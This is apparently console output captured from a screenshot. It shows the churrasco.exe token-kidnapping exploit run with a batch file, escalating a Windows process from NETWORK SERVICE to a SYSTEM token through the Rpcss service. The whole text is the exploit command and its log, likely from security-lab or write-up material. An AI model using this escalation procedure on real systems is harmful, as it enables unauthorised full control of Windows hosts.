 churrasco.exe -d exploit.bat
no port[s] to connect to
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x72c
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x724
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!